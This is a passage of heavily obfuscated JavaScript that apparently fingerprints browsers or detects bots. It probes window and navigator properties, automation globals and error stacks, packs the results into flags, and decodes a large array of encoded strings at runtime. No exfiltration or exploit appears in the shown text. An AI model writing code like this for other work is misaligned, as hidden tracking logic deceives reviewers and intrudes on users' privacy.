PO()[FA(Sz)],sl(DN()[rN(Eq)](VZ,Av),[][[]]))?PO()[FA(bh)](P3,nS,LC({}),A0,Yd,LC(LC(J7))):PO()[FA(wb)].call(null,Eq,Y2,LC([]),fZ,IK,ES));if(gK){ln++;LC(LC(gK[VC()[Ek(J7)](XT,sL,Eb,Lv,Cn,lk)]))&&NQ(gK[VC()[Ek(J7)].apply(null,[WP,sL,QS,Lv,jS,lk])][DN()[rN(tY)].call(null,pP,Eq)]()[DN()[rN(dO)](zh,H2)](RV()[kw(LP)](Eb,Kv)),pn(Ed))&&ln++;}var xM=ln[DN()[rN(tY)](pP,Eq)]();var xP;return W7.pop(),xP=xM,xP;}catch(rk){W7.splice(Zz(n0,Ed),Infinity,tn);var LS;return LS=VC()[Ek(xk)](LC(LC({})),xq,DK,lY,l2,bM),W7.pop(),LS;}W7.pop();}break;case g9:{W7.push(pP);if(f8[RV()[kw(GS)](Df,pC)][xH()[m0(St)](V3,pz)]){if(f8[DN()[rN(dn)](cZ,UM)][xH()[m0(zK)].apply(null,[OH,SE])](f8[sE(typeof RV()[kw(Qv)],sl([],[][[]]))?RV()[kw(zV)](jT,cK):RV()[kw(GS)].call(null,Df,pC)][xH()[m0(St)].apply(null,[V3,pz])][UR(typeof RV()[kw(zV)],sl([],[][[]]))?RV()[kw(Zv)](Ob,CJ):RV()[kw(zV)](mY,lK)],xH()[m0(LP)].call(null,nd,Yk))){var JY;return JY=xH()[m0(xq)](hJ,pS),W7.pop(),JY;}var gn;return gn=DN()[rN(RY)](XH,zP),W7.pop(),gn;}var Uv;return Uv=sE(typeof VC()[Ek(DT)],sl(DN()[rN(Eq)].apply(null,[OZ,Av]),[][[]]))?VC()[Ek(Eq)](dS,xb,sY,dO,b3,L2):VC()[Ek(xk)](sY,xq,fM,gZ,MS,bM),W7.pop(),Uv;}break;case zp:{W7.push(IK);var Ff;return Ff=LC(bk(RV()[kw(Zv)](Ob,V2),f8[RV()[kw(GS)](Df,C2)][RV()[kw(TA)].apply(null,[PK,NK])][DN()[rN(RA)](hM,B3)][DN()[rN(Vk)].call(null,TL,BT)])||bk(RV()[kw(Zv)](Ob,V2),f8[RV()[kw(GS)].call(null,Df,C2)][RV()[kw(TA)].apply(null,[PK,NK])][DN()[rN(RA)](hM,B3)][DN()[rN(ck)](cv,Xf)])),W7.pop(),Ff;}break;case W6:{W7.push(VM);try{var dY=W7.length;var gO=LC(LC(J8));var Cf=new (f8[RV()[kw(GS)](Df,sb)][RV()[kw(TA)](PK,Qn)][DN()[rN(RA)].call(null,GY,B3)][DN()[rN(Vk)].apply(null,[cL,BT])])();var fO=new (f8[RV()[kw(GS)](Df,sb)][RV()[kw(TA)](PK,Qn)][DN()[rN(RA)](GY,B3)][DN()[rN(ck)](MK,Xf)])();var bC;return W7.pop(),bC=LC(LC(J8)),bC;}catch(Uf){W7.splice(Zz(dY,Ed),Infinity,VM);var VO;return VO=sE(Uf[DN()[rN(J7)](Qw,sL)][PO()[FA(J7)](Eq,hb,LC(J7),Mn,AT,LC(LC(Ed)))],sE(typeof xH()[m0(ft)],sl([],[][[]]))?xH()[m0(Sz)].call(null,QZ,hf):xH()[m0(S5)](L3,gb)),W7.pop(),VO;}W7.pop();}break;case X6:{W7.push(SC);if(LC(f8[UR(typeof RV()[kw(TA)],sl('',[][[]]))?RV()[kw(GS)].apply(null,[Df,nK]):RV()[kw(zV)].call(null,OS,Mv)][DN()[rN(NP)](j3,Ob)])){var K3=sE(typeof f8[sE(typeof RV()[kw(AY)],'undefined')?RV()[kw(zV)](ZA,Ab):RV()[kw(GS)](Df,nK)][DN()[rN(Zf)].apply(null,[Eh,k0])],xH()[m0(Et)].apply(null,[UM,UZ]))?xH()[m0(xq)](hJ,OT):DN()[rN(RY)](jK,zP);var gM;return W7.pop(),gM=K3,gM;}var HA;return HA=VC()[Ek(xk)](hZ,xq,dn,OO,Rh,bM),W7.pop(),HA;}break;case R4:{W7.push(Wn);var QT=sE(typeof xH()[m0(H2)],sl([],[][[]]))?xH()[m0(Sz)].apply(null,[CC,qC]):xH()[m0(VQ)].call(null,LY,PJ);var xC=LC([]);try{var Vt=W7.length;var fS=LC(R4);var It=PY[xq];try{var S3=f8[DN()[rN(bY)](AV,Tk)][RV()[kw(Zv)](Ob,v5)][DN()[rN(tY)](VP,Eq)];f8[DN()[rN(dn)](wz,UM)][DN()[rN(GS)].call(null,r0,qS)](S3)[DN()[rN(tY)].call(null,VP,Eq)]();}catch(lS){W7.splice(Zz(Vt,Ed),Infinity,Wn);if(lS[DN()[rN(pA)](j3,dA)]&&sE(typeof lS[DN()[rN(pA)](j3,dA)],xH()[m0(Hw)](WP,cZ))){lS[DN()[rN(pA)](j3,dA)][DN()[rN(qf)].call(null,JH,YS)](DN()[rN(EC)].call(null,dV,E0))[xH()[m0(dM)].apply(null,[lM,cv])](function(nk){W7.push(lf);if(nk[xH()[m0(TA)](cM,MM)](RV()[kw(cY)](pA,M2))){xC=LC(LC({}));}if(nk[UR(typeof xH()[m0(CZ)],sl('',[][[]]))?xH()[m0(TA)].apply(null,[cM,MM]):xH()[m0(Sz)](XZ,zC)](xH()[m0(ft)](xq,dC))){It++;}W7.pop();});}}QT=sE(It,Eq)||xC?xH()[m0(xq)](hJ,JO):DN()[rN(sL)](PS,TH);}catch(Ot){W7.splice(Zz(Vt,Ed),Infinity,Wn);QT=DN()[rN(OC)](zE,v0);}var m2;return W7.pop(),m2=QT,m2;}break;case ws:{W7.push(zv);var wT=VC()[Ek(xk)].apply(null,[LC(Ed),xq,VQ,M2,Rt,bM]);try{var rA=W7.length;var KZ=LC({});wT=UR(typeof f8[RV()[kw(ft)].call(null,J7,Rk)],xH()[m0(Et)].apply(null,[UM,lz]))?xH()[m0(xq)](hJ,DO):DN()[rN(sL)](vA,TH);}catch(BY){W7.splice(Zz(rA,Ed),Infinity,zv);wT=UR(typeof DN()[rN(jn)],sl([],[][[]]))?DN()[rN(OC)](Mp,v0):DN()[rN(vV)](Nt,LK);}var hA;return W7.pop(),hA=wT,hA;}break;case PX:{W7.push(tT);var XO=UR(typeof VC()[Ek(zV)],sl([],[][[]]))?VC()[Ek(xk)].call(null,Zb,xq,LC(LC(Ed)),VA,w2,bM):VC()[Ek(Eq)].apply(null,[J7,DC,jS,WP,J7,wZ]);try{var vC=W7.length;var UP=LC([]);XO=f8[sE(typeof DN()[rN(CZ)],sl([],[][[]]))?DN()[rN(vV)].call(null,S2,wk):DN()[rN(Of)].call(null,V5,Rt)][RV()[kw(Zv)].call(null,Ob,TR)][DN()[rN(R3)](nO,MM)](DN()[rN(nb)].apply(null,[EK,HS]))?UR(typeof xH()[m0(IM)],'undefined')?xH()[m0(xq)](hJ,YM):xH()[m0(Sz)].apply(null,[AA,hT]):DN()[rN(sL)].apply(null,[XC,TH]);}catch(cf){W7.splice(Zz(vC,Ed),Infinity,tT);XO=DN()[rN(OC)](Sq,v0);}var rP;return W7.pop(),rP=XO,rP;}break;case WX:{W7.push(J3);var AS=VC()[Ek(xk)](Qb,xq,Ak,g2,J7,bM);try{var Nb=W7.length;var SM=LC({});AS=UR(typeof f8[DN()[rN(wS)].call(null,O3,JA)],xH()[m0(Et)](UM,tT))?UR(typeof xH()[m0(Ak)],'undefined')?xH()[m0(xq)](hJ,TK):xH()[m0(Sz)](dk,WO):DN()[rN(sL)](Af,TH);}catch(c2){W7.splice(Zz(Nb,Ed),Infinity,J3);AS=DN()[rN(OC)](HO,v0);}var nT;return W7.pop(),nT=AS,nT;}break;case qx:{W7.push(E2);var W2=bk(RV()[kw(YT)].apply(null,[Nk,zw]),f8[RV()[kw(GS)](Df,Bn)])||NQ(f8[DN()[rN(jS)](dd,RY)][xH()[m0(YT)].apply(null,[nA,Zk])],UI[DN()[rN(dv)].call(null,fb,zO)]())||NQ(f8[DN()[rN(jS)].call(null,dd,RY)][sE(typeof DN()[rN(TA)],sl([],[][[]]))?DN()[rN(vV)](nZ,XA):DN()[rN(Ob)].apply(null,[mv,CC])],J7);var GP=f8[RV()[kw(GS)](Df,Bn)][PO()[FA(Cn)](Hw,l3,Eq,M2,Yd,sK)](RV()[kw(jn)](RA,TY))[DN()[rN(xL)].apply(null,[FN,IS])];var qA=f8[RV()[kw(GS)](Df,Bn)][PO()[FA(Cn)].apply(null,[Hw,l3,LC(Ed),M2,D2,pO])](PO()[FA(jO)](v0,v0,qf,KO,D2,v0))[DN()[rN(xL)](FN,IS)];var Ln=f8[RV()[kw(GS)].apply(null,[Df,Bn])][UR(typeof PO()[FA(GS)],'undefined')?PO()[FA(Cn)](Hw,l3,LC(J7),M2,Rv,mQ):PO()[FA(bh)].call(null,NC,RP,f2,nM,WM,WP)](UR(typeof DN()[rN(pq)],'undefined')?DN()[rN(Vf)](Zt,pO):DN()[rN(vV)].apply(null,[Mf,nO]))[DN()[rN(xL)](FN,IS)];var Ht;return Ht=DN()[rN(Eq)].apply(null,[NO,Av])[UR(typeof xH()[m0(VQ)],sl('',[][[]]))?xH()[m0(qf)].call(null,DT,OY):xH()[m0(Sz)](f2,wY)](W2?xH()[m0(xq)](hJ,EO):sE(typeof DN()[rN(Cn)],'undefined')?DN()[rN(vV)].call(null,EA,Xk):DN()[rN(sL)](YZ,TH),RV()[kw(Yf)].call(null,MC,Sn))[xH()[m0(qf)](DT,OY)](GP?xH()[m0(xq)](hJ,EO):UR(typeof DN()[rN(sZ)],sl('',[][[]]))?DN()[rN(sL)](YZ,TH):DN()[rN(vV)](Q2,HO),RV()[kw(Yf)](MC,Sn))[sE(typeof xH()[m0(l3)],'undefined')?xH()[m0(Sz)](Ev,kv):xH()[m0(qf)](DT,OY)](qA?xH()[m0(xq)](hJ,EO):sE(typeof DN()[rN(Eb)],'undefined')?DN()[rN(vV)].apply(null,[kM,jO]):DN()[rN(sL)](YZ,TH),RV()[kw(Yf)].call(null,MC,Sn))[xH()[m0(qf)](DT,OY)](Ln?xH()[m0(xq)](hJ,EO):DN()[rN(sL)].call(null,YZ,TH)),W7.pop(),Ht;}break;case J6:{W7.push(zt);try{var LM=W7.length;var xt=LC([]);var Wf=J7;var mt=f8[DN()[rN(dn)].apply(null,[J5,UM])][xH()[m0(zK)].apply(null,[OH,l0])](f8[xH()[m0(Eq)].apply(null,[jS,q0])],DN()[rN(LP)](Yp,dP));if(mt){Wf++;if(mt[RV()[kw(IM)].apply(null,[Vf,HL])]){mt=mt[RV()[kw(IM)].call(null,Vf,HL)];Wf+=sl(kn(mt[RV()[kw(J7)](bH,Ik)]&&sE(mt[RV()[kw(J7)].call(null,bH,Ik)],Ed),Ed),kn(mt[sE(typeof PO()[FA(Ed)],'undefined')?PO()[FA(bh)](gA,RZ,nt,p2,Hn,hJ):PO()[FA(J7)](Eq,hb,vV,KC,w2,v0)]&&sE(mt[PO()[FA(J7)].apply(null,[Eq,hb,Rh,KC,Mb,f2])],DN()[rN(LP)](Yp,dP)),xq));}}var sO;return sO=Wf[DN()[rN(tY)](VY,Eq)](),W7.pop(),sO;}catch(bZ){W7.splice(Zz(LM,Ed),Infinity,zt);var BM;return BM=VC()[Ek(xk)].apply(null,[fM,xq,gk,sb,Et,bM]),W7.pop(),BM;}W7.pop();}break;case Jp:{var qK=qM[J8];var SK;W7.push(GN);return SK=f8[sE(typeof DN()[rN(AY)],sl([],[][[]]))?DN()[rN(vV)](Av,GM):DN()[rN(dn)].apply(null,[df,UM])][xH()[m0(zK)](OH,Vb)](f8[DN()[rN(jS)](Ck,RY)][DN()[rN(GC)](vZ,lT)],qK),W7.pop(),SK;}break;}};var RT=function(){KM=["Y !E*/",":EA!*kIwI(\x3f_o >EwI(\x3fCo*k\\.O,sf=(8[>P\'W\f*","^=sX8\r%L;Z;}\n (>\\2[wsm\x00<e;X;F",">6\x40Z"," \x00A# =B(7.Z#Zir\'","n:=o !","U\x00!&\'I5S,","_3*6\x3f","^>L 1Z","/>Q;*Z0Z= ","i(","M/K\f=U+ ",".D2X(\'S8& /","( P#Z\' _!","!u\'","9M:P\x3f6*(","\x07,1","Q","1/","z\'\'S","*(\"D","w\bH,1R&39w$\\;:F#%K#V&=",".-P3M %S \x07*D\"^=6","*4\"Z2[","\x00^\x00= !$A9KiD869\b\x07S<4\b!","q(\'_*e2\'A2Q=","4P\'0W","fdbL~","[3k;2U","1B.","n:\fP","\"<[","W, \x3f","t","L","\fL8  A#(&B),\'","\'Z;>_<,%[","K,%","M,2R1\x3fM","uG%x","\f<1",".J<V=b\" 9k8Q\'6U&*","$J;","R&7S\r",";K","0.ZX,=B%.1",">L\x072x","*\\4W<U","!*\\\x3fm, C\r;","6H, Y\f&0","\'G6[ =Q","}i*\',w%Z\'7S*7.\"F1P","H-!","y",":(2","6O96X\f-\'L","\bj","\x3fZ>Q.","K8Q=6X,/G ","$2D\n","*#%M\x07M&#S;<","S*7\x3fG%y<=U&*","/","\b,*","[\"*2","O\'J6X 7","$K<H(%SA\t)8\x40","\x07 7[\"]$:B","ou*+$Z\b[(\'W\\",">6T&%L2M,!","j\x07w2\x005~q\rd>\x003\fd","5 0#m!Z\'\'","","$O(=","tT $VkN6V%6R[o.\b$K;:Xo1kJ2,=U+ kK8Q=2_<e#I%^*\'S<e>\\$V-6)e#Mws(\'_~e*F0Zg",".\\\bK,\x3fS\f*12","A&1)D2","[2K","4P$#Z; ","w\bH,1R&39w2I(\x3fC\x00; ","&*ZP-6","L8\\<>S;",";2X (","\'MZ(7S","%I5S,7f\r:\"%","\x07\"J%^=6","6&w/","*\x3fS\x00=\f\x3fM%I(\x3f","(\x402[<\x3fS2,7;\\Z%<W","8M%","g_%\\s","{","_*(","8","+ \x3fI\r","P=\x00(\x40","Y\' ","*=G>\\, U\t.+.L","#P<A=8M","P\f5","7-Z2L!","+\'","$\x07*\bO9\x3fSo>OzV\'","\b.I%p/_;-","\".Z!V*6a=.9k8Q=2_*7","[:6G!Z\r2B\x00","F96s=*","2\x40\x00&)9.A0W=",",\'M0^%sU\x00;&kI#K,>F",".Z(!","\\8J*;S","N;",".^","\f8!","*)","\x408K&^;**[#","8O,=","\'^:\'S","*<Z\r*&M;Z\':C\f\v$*","W","%E:","*.Z6","\\\bZ\'","$]4W:\'W;","O>I,="," .E2Q=C\r#\f","Ij","W!*kK8Q\x3f6Do0/M1V\'6RA 7Q%];Si\'YA \'.K#","U\r&&",":\'W*","V-","N>Q(\x3fZ*",".6B2;**O2j97W*6","t9b","A$|(#B= \">X\'P;\'S,%I;","-%","8S\f*.","69A9X 5O","sj;Li","N","\x3fM/Kf9W.69A\'K","\'1;[mf",".)#I","i`\x00","[#P;2Q","_\x3f0","G0",";&X&(D6F>!_\'1","<=R),.L","Xv|Hr"," \x3f5.x6F6B\x3f*\\\"M,",";g"," \'.K#","%I\'","[\x007>K\x3fo&:X<","\"\x3f`2^-\x3fS<\x07$_$Z;W.",";M4V(\x3fu\t.72$]9K","F\x00( $K\"L",".\\P\'\'S;",",$Ur|\tDV","%Z$<\x40\f-\'L","3R","(I\'K<!S","[\x3fZ","^&\"\x3f","E2K!<R","[2K\b\'B&\'\x3fM","9A!Z;",":6.F3Z-\n_#!","%S","M<wK","9Z="," +*.\b\\;<T\x00;","9P>","/E!S","-9M3h&!]=","\b .Z6K&!\b<e\'Z2^-*:+\"F0","[#^;\'b\b\" \x3fI:O","2S,>S;\fQ\'Z","$W 5B**<","(7R$9 \x3fd>L=6X=","{5,\'Iw{,5W#1QD\"Xd:X","\x3f),A9{(\'W","&#&i#K;","1=D","[",",%M%w,:Q\t;","*","$]$Z-<A","h","^*0S\r*7&M#Z;",":bQ","L,\'*(","!%","\"F4S<7S","X2M/B=","L>L92B\'\x00\x07.F#","9E","F#S","),\"[\x3f","R&)! K%Z,=o","P (2#I%|&7S","O2K$X1=*.Z#F\r6E=,\x3fG%","\x3f6","\b`9\x3fW87,\x40#`1_+,,w\b"," C<&\"J2","*39[2","< 9M#",":*X\' \"[O,6U\t\x07$#","+>_;","A$k >S:1E\nK#V\x3f6",">)8\\\x00^=:D # \x3f","&\n",">[\'Z\'7S19\\","\x07:)LQ9&B565","^,:Y6tB~n","-","8M9[\v6W +","-3b","[2L::Y19I0Z","J%^\x3f6",":\\","Z$2_\r!9M$L","<7","<Z\x3f\x3f","O9\x3fS1.<\".\\\"O","A1","/M!o +S\r$\"G","0Z.743A$K =Q5&(9[","\'>M#P&\'^","\"Q\"=Y!","\x07<\x07aM(>S$# .F#","+ \x07\"K2P;:S;$\"G9","w\b>6T=,\x07.ZL0=U$7 >\\8M","P\x00&)/i\'M\b#t\x00,.-N","L6K,","%P<=R","U\r&5$I%[",":P3b\" 9k8Q\'6U&*","<1",".6\b%K",">K4Z: ","a","qo6\v","A4M& Y\x07;e>-N>\\,sz\b9 QD\"Xd:X","\fi=,\x07.Z\bJ\'$D\x00\x3f5/","&$[2","<Z6O","_;;\x00","$>S\"!1","*[#h(\'_7&X#",">-N$\\;6S\f$=I$"," !I:Z","$RV-7S",".\\K=!_:1","\\$K","9","-I>S,7w=\bF#","^J:7W.","$\x3f","\x3fW(","0\r];S6D&*"," !G>Q=B","",">2B\b!\x00\t;Z2L::Y\n7$Z","7Y]1b]o}%/5Zr","&\x3fQ","3>N1Z;","<2","/G\bZ\'","\x07\x3f\'{#M","\x3f6X 7"," \"\\"," &&M9K<R","3P(\x07^ 1\'M^%","1\v\\8o;:[\b;,\x07.\b:J:\'*19Fw^i#D\b\",\"^2\x3f2Z*k","\"[#P;*","\x3f","O<1Z\b<-"];};var Nv=function(){return C5.apply(this,[pU,arguments]);};var Gv=function(xY,FK){return xY<=FK;};var Zz=function(EZ,kT){return EZ-kT;};var T2=function(){XK=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Gn=function(mO){var Db='';for(var mZ=0;mZ<mO["length"];mZ++){Db+=mO[mZ]["toString"](16)["length"]===2?mO[mZ]["toString"](16):"0"["concat"](mO[mZ]["toString"](16));}return Db;};var Eg=function(QC,vS){return QC<vS;};var IZ=function QO(BP,CK){'use strict';var mS=QO;switch(BP){case pU:{var FO=CK[J8];var kf=CK[R4];var gY;W7.push(r3);return gY=sl(f8[DN()[rN(Et)](Gl,b3)][DN()[rN(Ak)](f7,Lt)](jd(f8[DN()[rN(Et)](Gl,b3)][xH()[m0(pO)].call(null,J3,nO)](),sl(Zz(kf,FO),Ed))),FO),W7.pop(),gY;}break;case b8:{var mC=CK[J8];W7.push(vK);var Wk=new (f8[xH()[m0(tY)].call(null,VQ,RK)])();var s2=Wk[VC()[Ek(R3)](LC({}),vV,ZO,zY,IM,Hf)](mC);var GA=DN()[rN(Eq)].call(null,Yp,Av);s2[xH()[m0(dM)](lM,gV)](function(IT){W7.push(wv);GA+=f8[RV()[kw(v0)](rK,n7)][xH()[m0(R3)].call(null,UA,EV)](IT);W7.pop();});var A2;return A2=f8[xH()[m0(v0)](l2,Q3)](GA),W7.pop(),A2;}break;case Fx:{var jZ;W7.push(wn);return jZ=f8[RV()[kw(jS)](B3,zj)][DN()[rN(J3)](PR,Mt)],W7.pop(),jZ;}break;case Mr:{var M3;W7.push(R2);return M3=new (f8[UR(typeof RV()[kw(rK)],sl('',[][[]]))?RV()[kw(gk)](tv,pY):RV()[kw(zV)](TC,wC)])()[UR(typeof DN()[rN(LY)],'undefined')?DN()[rN(gk)](Kb,f0):DN()[rN(vV)](vZ,GZ)](),W7.pop(),M3;}break;case X6:{W7.push(qb);var mT=[DN()[rN(Rt)](LT,rz),DN()[rN(Mf)].apply(null,[CQ,Uk]),xH()[m0(Mb)](nf,Jq),xH()[m0(f2)](WY,JK),UR(typeof xH()[m0(Ed)],sl([],[][[]]))?xH()[m0(Rh)](BK,AO):xH()[m0(Sz)](I2,kC),UR(typeof xH()[m0(wM)],'undefined')?xH()[m0(F0)](D2,fA):xH()[m0(Sz)](YZ,qn),VC()[Ek(IM)](QS,OC,FT,kA,dP,Et),PO()[FA(IM)](LY,jY,xk,kA,IK,J7),xH()[m0(Xf)].call(null,qf,zj),RV()[kw(Mf)](gt,XV),xH()[m0(sK)].apply(null,[Eq,Kb]),UR(typeof RV()[kw(Mf)],sl('',[][[]]))?RV()[kw(bf)](zO,Y0):RV()[kw(zV)].call(null,Tv,rC),DN()[rN(bf)](jV,Vv),VC()[Ek(D2)].call(null,LC({}),hZ,LC(J7),AK,zV,Yn),xH()[m0(rK)].call(null,TZ,Qk),xH()[m0(FT)](rY,kV),sE(typeof PO()[FA(Zv)],sl(DN()[rN(Eq)](kC,Av),[][[]]))?PO()[FA(bh)](mk,sf,Tf,Lf,Sz,F0):PO()[FA(D2)].call(null,Sz,tk,w2,Fv,rK,Qb),RV()[kw(IK)](wb,SA),DN()[rN(IK)](kt,VM),UR(typeof RV()[kw(Xf)],'undefined')?RV()[kw(DA)].apply(null,[wS,PC]):RV()[kw(zV)].apply(null,[YA,GT]),xH()[m0(Ak)](Z2,MI),zM()[XP(v0)](Fn,QS,DA,E3,dM,qf),RV()[kw(Qb)].apply(null,[w2,cJ]),zM()[XP(GS)](jT,S5,QS,JA,J7,BC),zM()[XP(R3)](xK,b3,bf,lb,Vn,Eb),RV()[kw(dk)].call(null,Zf,bQ),UR(typeof DN()[rN(Qv)],sl('',[][[]]))?DN()[rN(DA)](pT,Hf):DN()[rN(vV)](Jk,cO)];if(Iq(typeof f8[DN()[rN(jS)].call(null,Ml,RY)][VC()[Ek(qf)](bh,zV,LC(LC([])),OK,DT,MO)],xH()[m0(Et)](UM,xn))){var dZ;return W7.pop(),dZ=null,dZ;}var Dt=mT[RV()[kw(J7)](bH,WS)];var sA=DN()[rN(Eq)](kC,Av);for(var ZC=PY[xq];Eg(ZC,Dt);ZC++){var sn=mT[ZC];if(UR(f8[DN()[rN(jS)](Ml,RY)][VC()[Ek(qf)](Lk,zV,jP,OK,UC,MO)][sn],undefined)){sA=(UR(typeof DN()[rN(F0)],sl('',[][[]]))?DN()[rN(Eq)].call(null,kC,Av):DN()[rN(vV)].apply(null,[lY,ES]))[UR(typeof xH()[m0(dM)],'undefined')?xH()[m0(qf)](DT,Gg):xH()[m0(Sz)].apply(null,[H3,xb])](sA,RV()[kw(Yf)](MC,JL))[xH()[m0(qf)](DT,Gg)](ZC);}}var Fk;return W7.pop(),Fk=sA,Fk;}break;case J6:{var MY;W7.push(LO);return MY=sE(typeof f8[RV()[kw(GS)](Df,k7)][UR(typeof VC()[Ek(Eq)],sl(DN()[rN(Eq)].apply(null,[bb,Av]),[][[]]))?VC()[Ek(DT)](LC(LC([])),LY,Mf,IC,Sz,Ct):VC()[Ek(Eq)](LC(J7),Cv,J7,JS,sL,sC)],DN()[rN(AT)](Gt,At))||sE(typeof f8[RV()[kw(GS)](Df,k7)][sE(typeof xH()[m0(WY)],sl([],[][[]]))?xH()[m0(Sz)].call(null,SY,Tk):xH()[m0(Qv)].apply(null,[IY,hQ])],DN()[rN(AT)](Gt,At))||sE(typeof f8[RV()[kw(GS)].apply(null,[Df,k7])][xH()[m0(Rv)](dP,lw)],DN()[rN(AT)](Gt,At)),W7.pop(),MY;}break;case J4:{W7.push(PS);try{var HT=W7.length;var hK=LC(LC(J8));var k3;return k3=LC(LC(f8[UR(typeof RV()[kw(FT)],sl('',[][[]]))?RV()[kw(GS)].apply(null,[Df,q0]):RV()[kw(zV)](qb,UM)][xH()[m0(jS)](sT,VV)])),W7.pop(),k3;}catch(wt){W7.splice(Zz(HT,Ed),Infinity,PS);var fC;return W7.pop(),fC=LC({}),fC;}W7.pop();}break;case J9:{W7.push(Lt);try{var IA=W7.length;var CS=LC(LC(J8));var K2;return K2=LC(LC(f8[UR(typeof RV()[kw(sK)],sl([],[][[]]))?RV()[kw(GS)](Df,Jb):RV()[kw(zV)](vA,NS)][sE(typeof RV()[kw(XT)],'undefined')?RV()[kw(zV)](Cn,UZ):RV()[kw(lM)].call(null,qS,w3)])),W7.pop(),K2;}catch(vb){W7.splice(Zz(IA,Ed),Infinity,Lt);var TT;return W7.pop(),TT=LC({}),TT;}W7.pop();}break;case E6:{W7.push(PA);var kb;return kb=LC(LC(f8[RV()[kw(GS)](Df,Fh)][DN()[rN(Qb)](fz,jt)])),W7.pop(),kb;}break;case C8:{W7.push(tf);try{var EM=W7.length;var Hk=LC([]);var qP=sl(f8[DN()[rN(dk)].call(null,n7,S0)](f8[RV()[kw(GS)](Df,bN)][DN()[rN(Yf)](Pd,Wv)]),kn(f8[DN()[rN(dk)].call(null,n7,S0)](f8[RV()[kw(GS)].apply(null,[Df,bN])][sE(typeof VC()[Ek(DT)],'undefined')?VC()[Ek(Eq)](LC(LC({})),TK,bh,Of,gk,wf):VC()[Ek(CA)].apply(null,[rK,Lk,Eb,WC,J7,Hb])]),UI[VC()[Ek(OC)].call(null,tY,sL,LC(LC([])),wv,rK,Df)]()));qP+=sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][sE(typeof DN()[rN(Rh)],sl('',[][[]]))?DN()[rN(vV)].call(null,nO,RP):DN()[rN(lM)](dh,cY)]),PY[bh]),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)].call(null,Df,bN)][DN()[rN(jP)].call(null,r7,Gb)]),sL));qP+=sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][DN()[rN(MS)](zL,ht)]),Eq),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)].call(null,Df,bN)][DN()[rN(OA)].apply(null,[wJ,VT])]),Zv));qP+=sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][xH()[m0(J3)].call(null,An,pg)]),vV),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)].apply(null,[Df,bN])][RV()[kw(jP)].call(null,zn,Xh)]),zV));qP+=sl(kn(f8[DN()[rN(dk)].call(null,n7,S0)](f8[RV()[kw(GS)].call(null,Df,bN)][xH()[m0(ZO)].call(null,Lf,nH)]),PY[AT]),kn(f8[sE(typeof DN()[rN(xq)],sl([],[][[]]))?DN()[rN(vV)](nO,Xt):DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][xH()[m0(gk)](b3,nX)]),sY));qP+=sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[UR(typeof RV()[kw(lZ)],'undefined')?RV()[kw(GS)](Df,bN):RV()[kw(zV)](nv,pS)][DN()[rN(mn)](bv,cS)]),Hw),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][xH()[m0(ES)](Y2,Cd)]),PY[b3]));qP+=sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][PO()[FA(qf)](v0,dT,LC(LC(J7)),kt,Qv,R3)]),bh),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][sE(typeof xH()[m0(dk)],'undefined')?xH()[m0(Sz)](H2,Rh):xH()[m0(lZ)](dA,Sn)]),mQ));qP+=sl(kn(f8[DN()[rN(dk)].call(null,n7,S0)](f8[RV()[kw(GS)].apply(null,[Df,bN])][RV()[kw(MS)].apply(null,[fM,Gw])]),Sz),kn(f8[DN()[rN(dk)](n7,S0)](f8[sE(typeof RV()[kw(bh)],'undefined')?RV()[kw(zV)].apply(null,[hv,MM]):RV()[kw(GS)](Df,bN)][DN()[rN(JA)](zE,bh)]),S5));qP+=sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][sE(typeof PO()[FA(S5)],sl(DN()[rN(Eq)].call(null,Zx,Av),[][[]]))?PO()[FA(bh)].apply(null,[zA,NO,gk,Kn,nt,WP]):PO()[FA(DT)].apply(null,[R3,cn,bh,kt,Iv,Qb])]),dn),kn(f8[DN()[rN(dk)].apply(null,[n7,S0])](f8[sE(typeof RV()[kw(jS)],sl('',[][[]]))?RV()[kw(zV)](HP,mv):RV()[kw(GS)](Df,bN)][UR(typeof DN()[rN(dS)],sl('',[][[]]))?DN()[rN(DS)](k2,Qt):DN()[rN(vV)].apply(null,[rM,Yd])]),LY));qP+=sl(kn(f8[sE(typeof DN()[rN(Iv)],'undefined')?DN()[rN(vV)].apply(null,[NS,IK]):DN()[rN(dk)].call(null,n7,S0)](f8[RV()[kw(GS)](Df,bN)][VC()[Ek(l2)](LC(LC({})),dn,nd,kt,dS,EP)]),v0),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)].apply(null,[Df,bN])][xH()[m0(Rt)].call(null,Qv,IH)]),PY[IM]));qP+=sl(kn(f8[DN()[rN(dk)].apply(null,[n7,S0])](f8[RV()[kw(GS)](Df,bN)][VC()[Ek(lf)](vV,AT,DK,kt,b3,Xv)]),R3),kn(f8[sE(typeof DN()[rN(dM)],sl('',[][[]]))?DN()[rN(vV)].call(null,lA,Y2):DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)].call(null,Df,bN)][DN()[rN(nf)](pR,RS)]),PY[D2]));qP+=sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[sE(typeof RV()[kw(hJ)],sl('',[][[]]))?RV()[kw(zV)].call(null,xb,vk):RV()[kw(GS)].apply(null,[Df,bN])][sE(typeof xH()[m0(Rh)],'undefined')?xH()[m0(Sz)](cK,UY):xH()[m0(Mf)](AT,IN)]),b3),kn(f8[sE(typeof 